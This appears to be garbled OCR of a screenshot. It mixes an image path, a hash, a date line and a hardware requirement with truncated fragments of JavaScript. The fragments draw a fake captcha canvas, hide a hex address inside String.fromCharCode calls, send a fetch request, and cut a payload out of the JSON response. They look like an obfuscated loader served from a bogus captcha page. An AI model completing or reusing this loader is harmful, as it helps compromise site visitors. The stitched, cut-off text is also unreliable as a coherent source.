
12d619a80a9e8002fe15b3da608f40c6
📆 Update: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required